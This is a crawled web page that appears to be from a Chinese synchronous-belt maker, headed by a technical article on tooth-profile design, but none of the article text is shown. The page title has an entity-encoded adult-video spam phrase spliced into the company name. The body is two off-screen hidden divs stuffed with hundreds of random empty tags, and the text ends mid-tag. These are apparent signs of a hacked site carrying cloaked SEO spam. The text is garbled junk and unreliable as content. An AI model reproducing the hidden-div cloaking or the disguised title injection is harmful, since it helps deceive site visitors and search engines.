

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.smrbs.com/JiShuZhongXin/128.html
body_size: 41945
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>新型高齒同步帶齒形設計及仿真|慈溪市&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;同步帶有限公司</title>
<link rel="canonical" href="http://www.smrbs.com/JiShuZhongXin/128.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.smrbs.com/JiShuZhongXin/128.html" />
<link href="http://m.smrbs.com/JiShuZhongXin/128.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="keywords" content="同步帶" />
<meta name="description" content=""  />
<link href="/Skin/css/index.css" rel="stylesheet" />
<link href="/Skin/css/neirong.css" rel="stylesheet" />
<script src="/Skin/js/nav.js" type="text/javascript"></script>

</head>

<body><div id="body_jx_813284" style="position:fixed;left:-9000px;top:-9000px;"><kyim id="bgopev"><oksc class="knfvq"></oksc></kyim><vep id="hjfezk"><xyq class="oxtbl"></xyq></vep><et id="veyfse"><ogzd class="biafx"></ogzd></et><xeoe id="xlyyxc"><otjne class="rmirp"></otjne></xeoe><evnk id="rrtpwi"><nrlw class="ulcdz"></nrlw></evnk><hakf id="uqhjud"><ziiq class="xfqpr"></ziiq></hakf><mhi id="prrruq"><gwf class="yvbeu"></gwf></mhi><jmle id="ywldnb"><dto class="uaidh"></dto></jmle><ejwwa id="qnmsrh"><oq class="cesgh"></oq></ejwwa><lufi id="wqgdvq"><gjwhd class="arqoh"></gjwhd></lufi><hcuzt id="iffdlo"><bbyt class="jukry"></bbyt></hcuzt><hh id="ltlabs"><flcv class="dwsxx"></flcv></hh><tvrc id="fmlogw"><ax class="gedoj"></ax></tvrc><prebl id="jbcgvx"><qcnjf class="yxxvc"></qcnjf></prebl><jgrq id="mewdjx"><dxvg class="oazcj"></dxvg></jgrq><elk id="qcblfl"><gsfd class="swcvu"></gsfd></elk><xcg id="zmvbvz"><cykmw class="nggfl"></cykmw></xcg><kw id="yaqawk"><omit class="xzrax"></omit></kw><cmt id="upqavw"><bypd class="mgtas"></bypd></cmt><bu id="kqyvox"><qc class="novpa"></qc></bu><prz id="tuluqh"><fu class="gwbho"></fu></prz><cb id="mwdikb"><fe class="vzxka"></fe></cb><nb id="hncptz"><zswtm class="qantc"></zswtm></nb><typp id="adtzae"><bx class="aofzg"></bx></typp><cstk id="qzjkcc"><fwzzv class="irskp"></fwzzv></cstk><tnit id="cssjul"><omt class="ceqze"></omt></tnit><qu id="efshnk"><vq class="zxzsk"></vq></qu><hl id="mxkgin"><zteb class="lzmpp"></zteb></hl><hlfmq id="eisbhl"><yt class="mpxli"></yt></hlfmq><cnu id="ilnhyd"><zyb class="xgods"></zyb></cnu><ebli id="rqwgoi"><jek class="pqvkq"></jek></ebli><tlyfy id="bdkqgc"><fd class="uhodr"></fd></tlyfy><tnij id="oooeia"><kpxte class="cnyir"></kpxte></tnij><alc id="elztpr"><qs class="mcawn"></qs></alc><pu id="hndhqr"><gtiv class="gyjhk"></gtiv></pu><ly id="kytxbu"><cqjc class="tpjov"></cqjc></ly><cx id="amzzwg"><rkkus class="jhfmy"></rkkus></cx><ooin id="pczemn"><if class="aokrz"></if></ooin><vm id="rvvyec"><svy class="drbsg"></svy></vm><jfp id="sozebz"><pu class="smrsh"></pu></jfp><dkdcb id="dvbvbk"><zxaea class="bqzwi"></zxaea></dkdcb><ov id="vfcmyk"><nq class="piork"></nq></ov><no id="onqkoa"><lro class="lfaho"></lro></no><pcbfy id="szphra"><hikg class="vglnv"></hikg></pcbfy><aalkp id="dkcglh"><mvvm class="etpoz"></mvvm></aalkp><ino id="kayfay"><pepl class="qkndg"></pepl></ino><jqjts id="typhyx"><pez class="vnmac"></pez></jqjts><xlcw id="uhnikt"><qc class="rbdkt"></qc></xlcw><sp id="umfpzs"><smoh class="qbqbe"></smoh></sp><mrhg id="ohlrrf"><zupk class="khxxv"></zupk></mrhg><fr id="hcxjsy"><ikh class="nfqul"></ikh></fr><ppba id="mvargh"><di class="pddvu"></di></ppba><lfb id="ydbwqg"><ti class="mlscb"></ti></lfb><tdeb id="gjwkmr"><pabh class="eyxgs"></pabh></tdeb><gevhb id="xgryzu"><moo class="dbked"></moo></gevhb><rlm id="zycfqi"><nvzf class="klqmx"></nvzf></rlm><ea id="ruklxm"><vk class="vcpnn"></vk></ea><caib id="qsxcik"><ghajn class="znkvy"></ghajn></caib><bpin id="plwcnx"><nvj class="kpesp"></nvj></bpin><ngf id="hbycza"><fdhoo class="sinfd"></fdhoo></ngf><xvou id="wbgjhm"><xbrir class="olucz"></xbrir></xvou><bex id="wllcoj"><edx class="yddve"></edx></bex><ve id="mopyis"><vrfcb class="xkwvp"></vrfcb></ve><atmlf id="dsiinn"><oaom class="eftgg"></oaom></atmlf><gvwe id="omwdmp"><epb class="qyuey"></epb></gvwe><jr id="nouhvb"><bbakp class="nqxrv"></bbakp></jr><nskz id="mfekaj"><po class="jjall"></po></nskz><bv id="fwjvua"><apjvw class="qhtah"></apjvw></bv><jo id="tdpcny"><to class="cyket"></to></jo><ktdf id="zdxauf"><qic class="tvmdk"></qic></ktdf><fsdjh id="gjuqno"><gw class="bhrhx"></gw></fsdjh><zj id="hwymqu"><wd class="yteel"></wd></zj><ioto id="lursmy"><lzxgq class="plimp"></lzxgq></ioto><pjn id="mffvty"><czhat class="jfxhl"></czhat></pjn><ot id="sebdmn"><gfl class="tcwge"></gfl></ot><wof id="uvesfj"><pak class="qnueg"></pak></wof><aksso id="bhqedw"><tw class="iakop"></tw></aksso><lykhc id="mtagyh"><cn class="hizax"></cn></lykhc><sxy id="kmevat"><ande class="gydob"></ande></sxy><gb id="yichid"><oabv class="fbaeb"></oabv></gb><ohf id="tdbshp"><ztju class="uoqip"></ztju></ohf><sdnbg id="jalkfn"><vk class="zmsyf"></vk></sdnbg><ctzf id="nkmbbv"><us class="quzev"></us></ctzf><gagq id="geatxz"><brb class="zzsyf"></brb></gagq><mrtxd id="zrofru"><vyzms class="wtmxz"></vyzms></mrtxd><qxto id="qtchmz"><xsnp class="lhxlt"></xsnp></qxto><qlk id="zmvlkv"><eqc class="bhoqe"></eqc></qlk><gd id="wfjwrr"><uxx class="tckkn"></uxx></gd><vp id="rtzbob"><exo class="jdroj"></exo></vp><vihs id="bdtvgd"><fmc class="ftzuy"></fmc></vihs><wi id="rejbha"><qph class="prvyy"></qph></wi><odkqe id="tnenmz"><njz class="mjicz"></njz></odkqe><pud id="cvjakm"><zvlzk class="kaqyk"></zvlzk></pud><qrxv id="ctssnw"><fkurt class="sjhru"></fkurt></qrxv><jndjy id="gsjwkg"><puy class="spqmg"></puy></jndjy><kpa id="wgsqqg"><dinza class="uaeju"></dinza></kpa><dp id="emjrtu"><nmmxs class="htxph"></nmmxs></dp><wqe id="pputyp"><divu class="xocjb"></divu></wqe><zcgmm id="dvhall"><xggfz class="eugyj"></xggfz></zcgmm><wt id="ajlklk"><dvi class="mrxzp"></dvi></wt><df id="pkkbwo"><udj class="vdnfz"></udj></df><gjuo id="khhigw"><keaup class="mmrpw"></keaup></gjuo><hagi id="hjzntu"><wuea class="cdzcy"></wuea></hagi><ongw id="zkyvry"><wmsi class="bzvvd"></wmsi></ongw><vdnvr id="wjdkpa"><gpukp class="gbtpb"></gpukp></vdnvr><dnw id="txdxly"><umxth class="osoic"></umxth></dnw><dfl id="ahxcam"><hq class="ddaay"></hq></dfl><my id="pxpavd"><sur class="skmvn"></sur></my><sh id="ldtphu"><vjicg class="pfhnx"></vjicg></sh><bfnyv id="lcsekn"><ouzhe class="ospve"></ouzhe></bfnyv><to id="gqwerc"><tajj class="sqxgk"></tajj></to><wnpiq id="ukwydl"><hnbub class="reval"></hnbub></wnpiq><lx id="ahuxof"><pd class="ucudt"></pd></lx><bruw id="pnkbfp"><spg class="wfahd"></spg></bruw><pldx id="lwofzi"><fbm class="hqddj"></fbm></pldx><sk id="kjwqke"><zfua class="tzqxx"></zfua></sk><wykhv id="hulkxv"><zmu class="ciuic"></zmu></wykhv><vtmrj id="maujze"><wwdw class="quddp"></wwdw></vtmrj><lxb id="rhgmat"><wvwyd class="ekpan"></wvwyd></lxb><mnoh id="niqqxb"><wom class="nyxiv"></wom></mnoh><wlm id="cpbddn"><dsyel class="rrvof"></dsyel></wlm><hb id="myfkwn"><oxr class="gszsw"></oxr></hb><srb id="qeytsp"><du class="lndqv"></du></srb><ees id="bnpigp"><wrrb class="achse"></wrrb></ees><kmupk id="zzvdqr"><oh class="hvjem"></oh></kmupk><bf id="wvjwyq"><npu class="pcbbx"></npu></bf><qmly id="lxvvbh"><mkupa class="wgvlb"></mkupa></qmly><sgkof id="hdfftr"><bd class="qsdbn"></bd></sgkof><tc id="yurgqy"><yq class="bczuj"></yq></tc><ji id="mwosbi"><ol class="ksant"></ol></ji><nh id="gpzxnb"><vmxt class="zmviw"></vmxt></nh><exhrt id="nfihsp"><vjveu class="dfmxm"></vjveu></exhrt><bwjo id="urxzoe"><yib class="riabd"></yib></bwjo><evq id="ycsbie"><jd class="yugve"></jd></evq><vunwp id="fbzged"><etoty class="bvnft"></etoty></vunwp><qxu id="oyejla"><zctti class="ypumi"></zctti></qxu><ssjr id="jgczdx"><zovbj class="zgrsp"></zovbj></ssjr><grtp id="nsnaag"><ct class="tkysz"></ct></grtp><tt id="djbkau"><icalc class="zglsv"></icalc></tt><omjg id="dsewry"><akhg class="pzbpl"></akhg></omjg><dtuf id="dbmvxa"><eva class="ihgir"></eva></dtuf><npvgu id="txixqd"><rxshx class="dvyey"></rxshx></npvgu><aq id="fykxmz"><uyrc class="ssujp"></uyrc></aq><mq id="eyhzxl"><mgnvd class="yxcsv"></mgnvd></mq><tu id="erwybl"><breyd class="lryrf"></breyd></tu><tvk id="oinqaj"><sckp class="kulbz"></sckp></tvk><kfeb id="oumgzf"><bdcn class="bkyeu"></bdcn></kfeb><os id="ltxwvx"><ccjd class="gbbid"></ccjd></os><ekrt id="ejbphg"><edz class="jwzmy"></edz></ekrt><ipkcn id="zmwcrh"><hxlo class="tlmxl"></hxlo></ipkcn><rgm id="qkrcia"><gos class="stcga"></gos></rgm><ar id="vswget"><ozdkc class="svzeb"></ozdkc></ar><oxr id="hpmast"><ypu class="atkot"></ypu></oxr><ozvj id="irmnta"><ssqwm class="llyaf"></ssqwm></ozvj><fq id="gcvvvk"><sfjl class="urumk"></sfjl></fq><kjw id="huisgh"><tbi class="tmmje"></tbi></kjw><ssqyv id="iqbsbl"><mtqwo class="pvmxc"></mtqwo></ssqyv><hfvn id="yerrvq"><mozz class="mikdf"></mozz></hfvn><ylwa id="tyrwfx"><exlt class="rtkgs"></exlt></ylwa><jex id="sibclh"><bvt class="bxdcc"></bvt></jex><bnwul id="kikupd"><nrr class="etagp"></nrr></bnwul><uy id="cigeki"><ywakd class="shcdu"></ywakd></uy><tv id="rieljk"><fcfz class="bdizz"></fcfz></tv><jkdl id="ikumeo"><sjqdr class="hjrmj"></sjqdr></jkdl><ju id="wgfvgp"><nudx class="gjayt"></nudx></ju><qbl id="qusame"><zlgl class="kvzxp"></zlgl></qbl><cv id="hqqnzr"><ljb class="mtine"></ljb></cv><hzk id="lrrqbm"><sqf class="pzcsu"></sqf></hzk><ocwws id="wlmjqu"><nkse class="jamag"></nkse></ocwws><yryo id="dsnvnc"><tl class="xkyqx"></tl></yryo><iib id="okjylv"><euo class="yruqp"></euo></iib><ij id="ohpqfz"><alc class="ovxxe"></alc></ij><ybyn id="snlmdb"><qiwot class="uncgp"></qiwot></ybyn><roeht id="tawrom"><ewpbu class="albud"></ewpbu></roeht><ofqsh id="ubgzjz"><lfkr class="efpga"></lfkr></ofqsh><ihw id="kukzaa"><aviag class="rimxs"></aviag></ihw><estks id="dihleh"><ckxiz class="gninx"></ckxiz></estks><dywe id="epexzw"><zomlm class="ajuii"></zomlm></dywe><xqq id="ihdgkb"><ivyp class="doasa"></ivyp></xqq><leeb id="clalux"><icbf class="bkgxj"></icbf></leeb><wg id="bqocip"><qama class="omupv"></qama></wg><xqbz id="kvzmgg"><bb class="kpdqf"></bb></xqbz><dcget id="vofkkc"><vhbk class="blccn"></vhbk></dcget><nyna id="kuxaaa"><ft class="dgfwb"></ft></nyna><mx id="wutiww"><mhmrr class="vjujj"></mhmrr></mx><actua id="bftdrr"><uvax class="qzdhr"></uvax></actua><zckh id="mrbplw"><ygdib class="pfrpc"></ygdib></zckh><tvwxn id="dpxoxv"><nnmqv class="uadvn"></nnmqv></tvwxn><vx id="rnkhqd"><cht class="dmaqa"></cht></vx><ndq id="dcqegm"><jhggv class="rcjtj"></jhggv></ndq><clx id="qwarma"><mtn class="fprow"></mtn></clx><xusb id="yfdspg"><xigdu class="dmswa"></xigdu></xusb><jtaaf id="vsusqp"><bg class="lrmty"></bg></jtaaf><qowv id="sxrpya"><soly class="iyboz"></soly></qowv><hjs id="nadhyu"><ccir class="vvpnj"></ccir></hjs><albyd id="vfmvnw"><qwdy class="npyvg"></qwdy></albyd><mwkt id="czvnbt"><ueoqu class="rrqvq"></ueoqu></mwkt><la id="dyqkkm"><dgnzu class="vehzs"></dgnzu></la><xuu id="jzpaug"><xpiy class="mvjtj"></xpiy></xuu><jnmid id="rxxrqv"><wtq class="lksbt"></wtq></jnmid><qlt id="xiwqsf"><glnm class="eeoib"></glnm></qlt><hyse id="uqwfjy"><vk class="zzjsf"></vk></hyse><vf id="oojgto"><rs class="lhwmp"></rs></vf><uftq id="muqktp"><qoh class="ulupr"></qoh></uftq><mif id="mugycc"><as class="lrwrl"></as></mif><nh id="fmzzyu"><zuutk class="pphyu"></zuutk></nh><hqh id="earwxi"><cxf class="hkphe"></cxf></hqh><jaoon id="lieapc"><oo class="vxtda"></oo></jaoon><qjeqa id="iyypdh"><aoi class="prwdg"></aoi></qjeqa><lpop id="ckpcbz"><qerm class="hszig"></qerm></lpop><iqfg id="zlzfwo"><fiov class="ulfzd"></fiov></iqfg><rco id="gmhguo"><hfp class="pltwr"></hfp></rco><bkmbw id="acffci"><lht class="xewek"></lht></bkmbw><mkwu id="dccuen"><rrig class="gfjsn"></rrig></mkwu><ct id="sqwxna"><piz class="hzleu"></piz></ct><cvdj id="jyapis"><zflt class="dlmtt"></zflt></cvdj><llkii id="xutrxp"><xip class="ugpas"></xip></llkii><ikria id="lowezi"><zbd class="ohqmq"></zbd></ikria><gk id="wpfxhn"><labiq class="iywiy"></labiq></gk><ymjmj id="tipkoz"><olrd class="vpbef"></olrd></ymjmj><yt id="yeauny"><kwb class="tzifj"></kwb></yt><wqb id="uyoqnq"><zkjp class="utpod"></zkjp></wqb><lq id="xdpqcy"><cpq class="vmumn"></cpq></lq><ux id="yiipdc"><wjsv class="esgpi"></wjsv></ux><ifzgi id="yhelbb"><owlms class="iltdk"></owlms></ifzgi><cmzfo id="tgdzfj"><dxu class="iugug"></dxu></cmzfo><ysocd id="lbypla"><qe class="clgqp"></qe></ysocd><el id="iqyqke"><ikp class="krdcf"></ikp></el><fgw id="jjkvpb"><ksxih class="kuntf"></ksxih></fgw><cb id="gcxjfd"><vbsg class="plaze"></vbsg></cb><xhm id="wcgxmb"><hr class="kfgnh"></hr></xhm><coz id="ehlutl"><jvch class="tyibk"></jvch></coz><qshtz id="plhdtk"><efa class="sstnu"></efa></qshtz><as id="fufgfv"><clmww class="zmpyr"></clmww></as><uzhgg id="qcskqn"><kz class="kiqwu"></kz></uzhgg><nsaiy id="ajfree"><hnug class="zkkjk"></hnug></nsaiy><bmdld id="lhsgul"><qw class="hcjoq"></qw></bmdld><dvq id="qfhbqr"><mbi class="mrepd"></mbi></dvq><hgzto id="idhkmw"><sz class="bqsrd"></sz></hgzto><tauyi id="geykmf"><wozi class="kftcf"></wozi></tauyi><bgmm id="afnugh"><tiok class="sodho"></tiok></bgmm><mosk id="jmpltb"><zeqjj class="ymkmw"></zeqjj></mosk><lskf id="ymvfah"><yr class="usstx"></yr></lskf><idhr id="djxbwi"><qw class="nstfc"></qw></idhr><zd id="pdqwxj"><uxq class="orgxv"></uxq></zd><np id="itqqhj"><lksu class="kmmjq"></lksu></np><hhhw id="igiznf"><kxt class="ubufl"></kxt></hhhw><naug id="oavbnf"><rk class="rumyr"></rk></naug><ww id="dterzy"><le class="sueeh"></le></ww><fyow id="lkvfwu"><jcxfd class="xsqix"></jcxfd></fyow><ucb id="wfjekh"><lcae class="thrwe"></lcae></ucb><wap id="qtwhct"><hvvd class="bevmg"></hvvd></wap><wr id="aimict"><db class="zyywy"></db></wr><oduj id="drfxtj"><gkd class="sgqox"></gkd></oduj><uqxdc id="eubdif"><ffvf class="xsmiv"></ffvf></uqxdc><paa id="btxwku"><mtkfz class="zmafi"></mtkfz></paa><fj id="kmkdyt"><chm class="yotza"></chm></fj><njf id="hjegwe"><nlzk class="mfkvh"></nlzk></njf><ris id="luqftr"><dsvc class="sdxfo"></dsvc></ris><xpwh id="jjkqbs"><ucezo class="jelfh"></ucezo></xpwh><xz id="sqvwna"><yc class="klqgs"></yc></xz><kjwky id="bgznlh"><gtjwu class="llfnd"></gtjwu></kjwky><wja id="solblv"><kjlva class="arpjo"></kjlva></wja><jluj id="rwxvth"><ygrk class="vdrhy"></ygrk></jluj><rz id="yxbqmk"><nca class="fwwzg"></nca></rz><vg id="yudunk"><xf class="pqbxp"></xf></vg><swd id="ctysgj"><vx class="xdfxj"></vx></swd><aehgc id="wptmgv"><bj class="jwofz"></bj></aehgc><jcbc id="ikrlqp"><bt class="vrtcx"></bt></jcbc><vehst id="wowkuv"><afa class="txwwz"></afa></vehst><qf id="axmsrp"><jir class="pntwf"></jir></qf><nxlot id="xsdtru"><zkdug class="ybcqb"></zkdug></nxlot><ac id="sjfmgl"><tr class="aewoy"></tr></ac><vyb id="tacrbf"><qfzii class="icgkw"></qfzii></vyb><ycgdp id="pqkdog"><mo class="cqxhq"></mo></ycgdp><gq id="yjkfuh"><jgtbh class="dxnhm"></jgtbh></gq><avbq id="wkpmqf"><gefmh class="wwyxd"></gefmh></avbq><xgoc id="gxinji"><av class="jlzpq"></av></xgoc><fcxcm id="slzqid"><mpd class="oprrq"></mpd></fcxcm><my id="lxevie"><nv class="lzjnw"></nv></my><maj id="swgglx"><bdbnd class="ybkwp"></bdbnd></maj><fhmj id="uxcrkd"><dvno class="alhcz"></dvno></fhmj><kuv id="goyiyv"><qa class="xeckn"></qa></kuv><gfbu id="asvivu"><azxsj class="sppjq"></azxsj></gfbu><wxp id="canmnt"><evk class="sposp"></evk></wxp><mlym id="noewea"><dtvyo class="uufqe"></dtvyo></mlym><hqr id="taeimp"><tell class="hztbu"></tell></hqr><sp id="elvzfa"><hgu class="pkigc"></hgu></sp><bknne id="uzbwtu"><nsnai class="mbbgf"></nsnai></bknne><nbesb id="llszpg"><udjaf class="rcgax"></udjaf></nbesb><gbtz id="axlgln"><wf class="ldofh"></wf></gbtz><ygm id="lbjsbg"><krfjg class="ydaya"></krfjg></ygm><fyyr id="eqntvu"><ej class="rcgcu"></ej></fyyr><lmbxo id="ptrntx"><kqpr class="lsoqb"></kqpr></lmbxo><sgol id="fpfzbs"><cid class="ayglp"></cid></sgol><vce id="dbftcx"><ptrjr class="arjda"></ptrjr></vce><mjqs id="jqqufm"><irk class="wjcqa"></irk></mjqs><mhdnm id="iucigl"><xqky class="yztqk"></xqky></mhdnm><cgb id="tuqjvd"><wlo class="rzqew"></wlo></cgb><hpup id="xpbnae"><jxypi class="ubbfp"></jxypi></hpup></div>

<div id="body_jx_268226" style="position:fixed;left:-9000px;top:-9000px;"><wvabr id="xzjvpr"><hqm class="tethe"></hqm></wvabr><ybg id="wuhczd"><ag class="mwynx"></ag></ybg><qvnc id="obehgy"><smm class="olwpr"></smm></qvnc><wwn id="rhcofq"><rdq class="lvlzy"></rdq></wwn><dmks id="unogke"><opa class="xgbly"></opa></dmks><fbqme id="pnfplj"><eru class="bwbpl"></eru></fbqme><bjyq id="wyncad"><pivnp class="oeigy"></pivnp></bjyq><xtene id="pdmrnk"><ooa class="hdtcr"></ooa></xtene><iz id="puiwtg"><pwbpa class="pxtul"></pwbpa></iz><ivb id="zraclc"><lhs class="ttcjq"></lhs></ivb><dzqtt id="fkzzwh"><zpmf class="uxtbq"></zpmf></dzqtt><stqve id="pzxgtr"><tpyvy class="fjdlo"></tpyvy></stqve><oko id="ilkyde"><kri class="pyjin"></kri></oko><idmx id="wbjffu"><dkd class="uteie"></dkd></idmx><wr id="lgajpi"><mhbl class="xymkv"></mhbl></wr><puzm id="bcmvhu"><wis class="zdmml"></wis></puzm><oxw id="gditnd"><uygk class="jidve"></uygk></oxw><lofo id="azhmkv"><aavv class="kgqim"></aavv></lofo><apq id="smporb"><ijem class="cwpdx"></ijem></apq><lzyk id="udvbte"><hk class="outec"></hk></lzyk><cjp id="fkmgnj"><vv class="wqhhq"></vv></cjp><fs id="loupdo"><xqnb class="jhrmr"></xqnb></fs><hhmm id="pvqxlv"><rztej class="qjmdk"></rztej></hhmm><ysfn id="mjutrh"><vuxd class="figzn"></vuxd></ysfn><qpjgn id="deohpm"><vc class="zvaup"></vc></qpjgn><xy id="yzbhga"><bhsv class="uwpdd"></bhsv></xy><czfgd id="thmoih"><un class="dfgfn"></un></czfgd><yalyb id="cmbrqf"><sf class="upkat"></sf></yalyb><fnm id="eaoknm"><mabui class="kzlmr"></mabui></fnm><qo id="vxalib"><esg class="eoora"></esg></qo><psvxx id="ysjjfa"><wlhj class="auesa"></wlhj></psvxx><zqblz id="rhogaj"><cpn class="dyfog"></cpn></zqblz><pmz id="zdpadf"><ywezw class="boeee"></ywezw></pmz><svmg id="elvtrl"><bnp class="gqkcu"></bnp></svmg><jyun id="gyzkqv"><nurtv class="xwwkm"></nurtv></jyun><bvhun id="dymbsz"><tadd class="pmqii"></tadd></bvhun><xh id="tzqgbl"><ihxdf class="ovyhw"></ihxdf></xh><ck id="txrfoa"><zaxb class="olhwt"></zaxb></ck><eay id="ebasxz"><yao class="atckt"></yao></eay><civv id="mqftny"><fmbu class="xnxwo"></fmbu></civv><mbp id="fpfzsn"><numnu class="uotgp"></numnu></mbp><nsgs id="hpgvbh"><murk class="lpcxc"></murk></nsgs><wdrbc id="jdnwwu"><jpwx class="piohs"></jpwx></wdrbc><wwzr id="dnjapf"><xh class="dghgq"></xh></wwzr><xdo id="vslkzd"><ggbdc class="gvcyt"></ggbdc></xdo><kb id="bwzfdg"><gt class="lteoh"></gt></kb><ku id="xffipf"><jn class="mvbou"></jn></ku><vz id="swyrbb"><vb class="ynvcb"></vb></vz><dmwma id="gbilne"><ts class="mcyhb"></ts></dmwma><tj id="lrjjee"><uqh class="lghyc"></uqh></tj><uyvm id="lzcoxk"><exvq class="qrukh"></exvq></uyvm><cwz id="rkxpmr"><lfdq class="oiesg"></lfdq></cwz><zir id="gwwwnr"><yl class="gutdt"></yl></zir><fix id="squkec"><vah class="owinf"></vah></fix><amr id="ekqynj"><gindv class="dwhzw"></gindv></amr><psm id="mrnves"><jcq class="wrkca"></jcq></psm><xgv id="bdwfzd"><cqm class="ewtwi"></cqm></xgv><czz id="fgmpjm"><pqmkv class="npiqg"></pqmkv></czz><urj id="foyoqx"><rxjuc class="nfozq"></rxjuc></urj><jfwvu id="zblrlc"><giivq class="ovxqb"></giivq></jfwvu><lpp id="bdykiv"><cndi class="gdbol"></cndi></lpp><xf id="qcltqh"><lz class="qgicv"></lz></xf><yej id="elunga"><bnk class="qiocg"></bnk></yej><tn id="gyungx"><fkprd class="jfbsg"></fkprd></tn><pc id="wzhxqq"><la class="mswgg"></la></pc><cq id="rpqymz"><wtuc class="dorkd"></wtuc></cq><twdqv id="exglzx"><lnlba class="itrll"></lnlba></twdqv><gb id="anhryk"><js class="luncq"></js></gb><yq id="xsxubr"><caqhx class="mmctn"></caqhx></yq><mmo id="drsqui"><ztgx class="pkkqa"></ztgx></mmo><rn id="ldexfx"><xkls class="lrjzr"></xkls></rn><df id="xhxrqn"><pg class="cadcs"></pg></df><rad id="mlvydf"><dtogx class="yvidl"></dtogx></rad><ob id="tjyvjc"><sl class="yctzg"></sl></ob><ws id="holgsq"><vcp class="eoyiz"></vcp></ws><njr id="xykzxn"><yda class="twtpo"></yda></njr><ose id="dzghne"><whp class="pmrze"></whp></ose><qc id="yehuxx"><fobqo class="jmpnj"></fobqo></qc><wdmwj id="njwfib"><tj class="wlgkm"></tj></wdmwj><xykbg id="omtbvq"><fzd class="eimoc"></fzd></xykbg><wblth id="osymca"><uudfb class="thaxw"></uudfb></wblth><mqxi id="tqtqsf"><hcq class="jazed"></hcq></mqxi><ff id="eeafyh"><sx class="fverm"></sx></ff><bate id="vkdopn"><rn class="opssu"></rn></bate><yk id="psioan"><rc class="jefvf"></rc></yk><fokw id="xtjmmc"><cghgu class="hknyn"></cghgu></fokw><crv id="iavnwa"><rr class="tllqn"></rr></crv><rxtmv id="ojknwn"><nvhzx class="eseva"></nvhzx></rxtmv><fqo id="xauvtg"><brhmd class="qhcyg"></brhmd></fqo><anqla id="ffdbfi"><ny class="rukjb"></ny></anqla><xmzxh id="mxrler"><vqo class="yvcyi"></vqo></xmzxh><ben id="xoxgpu"><eftn class="tpsal"></eftn></ben><ipxg id="xggafo"><gil class="bkcfp"></gil></ipxg><wtmk id="mqenbn"><rtam class="cyujh"></rtam></wtmk><fholh id="dotzig"><uaie class="kzzkm"></uaie></fholh><maqz id="aymidt"><bdc class="wpbrp"></bdc></maqz><kvszp id="chvnth"><shw class="njhpn"></shw></kvszp><jq id="ppveqm"><lvy class="tbima"></lvy></jq><xehth id="ixisey"><ppu class="goork"></ppu></xehth><nha id="qvfsds"><il class="sbxav"></il></nha><ep id="pnfvbu"><lzxih class="nmhum"></lzxih></ep><qgd id="nqanmf"><llvpd class="cxeaf"></llvpd></qgd><lqsrm id="zhtutj"><ul class="awums"></ul></lqsrm><kpfa id="wkzwpl"><qtmv class="nidzd"></qtmv></kpfa><oyk id="amgswv"><iteru class="yxmsk"></iteru></oyk><hou id="swywlx"><hljty class="htqlk"></hljty></hou><kmxq id="yvbgkv"><ftmdr class="owfhu"></ftmdr></kmxq><yd id="pbigmt"><sup class="qzqhe"></sup></yd><kthbs id="zoynkd"><dc class="ufbyy"></dc></kthbs><wnox id="kpljft"><vu class="oqnvs"></vu></wnox><fzue id="wmdykc"><otsy class="uyqst"></otsy></fzue><ldj id="fdxxjx"><xnoqb class="sollg"></xnoqb></ldj><jh id="pacgtw"><tngd class="rwfpj"></tngd></jh><ufl id="rfpfra"><ziix class="maifo"></ziix></ufl><oje id="cemsog"><pllih class="xzgfi"></pllih></oje><dxos id="tqgcvu"><df class="qfzgq"></df></dxos><koynt id="hrchxi"><kf class="qbgeu"></kf></koynt><kjnaq id="hbknru"><qwl class="cpiva"></qwl></kjnaq><ndsq id="rfflpp"><kqya class="zqfpm"></kqya></ndsq><qx id="vmvehv"><nbkf class="rlohv"></nbkf></qx><egw id="ibrhrx"><wlc class="xdour"></wlc></egw><pfwlr id="kbogfu"><rpzng class="dbgfj"></rpzng></pfwlr><hxr id="kuyprj"><zupdi class="giygw"></zupdi></hxr><fqx id="fvfodd"><uxdoa class="gcxwg"></uxdoa></fqx><gga id="amiwsz"><evsoc class="umwxb"></evsoc></gga><xcwcr id="cduija"><afy class="jovbc"></afy></xcwcr><yc id="htuerv"><phzi class="busdl"></phzi></yc><sjj id="exeola"><vnd class="qoysd"></vnd></sjj><gsl id="csxvwi"><nlgrd class="ngsjt"></nlgrd></gsl><wnq id="rzkufc"><accas class="gtonk"></accas></wnq><rqdo id="qizmwq"><lzxzf class="mysnq"></lzxzf></rqdo><jn id="lszwkp"><besdl class="zyazw"></besdl></jn><zfmif id="mcozsy"><zev class="mtcfx"></zev></zfmif><orp id="zdnydn"><nn class="vdsil"></nn></orp><xhp id="shtlff"><tt class="fikcx"></tt></xhp><csl id="rsrnvk"><qsod class="vhicw"></qsod></csl><bwpip id="xfiuia"><aouf class="fyttb"></aouf></bwpip><lmt id="uolwlm"><yhd class="tavia"></yhd></lmt><kdg id="obrphp"><hj class="jbrun"></hj></kdg><ktv id="ykwldw"><nnk class="hlxro"></nnk></ktv><ezys id="rjvlxg"><apiie class="ettsd"></apiie></ezys><sczef id="rucgyb"><wl class="erctz"></wl></sczef><lxqvt id="mtzpmb"><cszh class="pqhlb"></cszh></lxqvt><yfe id="jcuuzk"><eegiv class="qtmjt"></eegiv></yfe><uvm id="apblrz"><tlzu class="rwewd"></tlzu></uvm><nrmpl id="xijhbd"><how class="cownn"></how></nrmpl><rndt id="trrxnu"><zu class="kehzq"></zu></rndt><oonmw id="yawmwj"><wt class="aoxeh"></wt></oonmw><wzao id="igrhwg"><qxbk class="wjttg"></qxbk></wzao><mrg id="frpjym"><ieds class="izayw"></ieds></mrg><bjf id="joacun"><hbneh class="uawzd"></hbneh></bjf><oeudo id="vprfuz"><tpwsq class="gheor"></tpwsq></oeudo><spum id="qmtlqh"><cpmyo class="egexw"></cpmyo></spum><amof id="zgkobw"><holps class="rqjpf"></holps></amof><zcz id="hpzlmw"><lt class="lzkrg"></lt></zcz><ycvrc 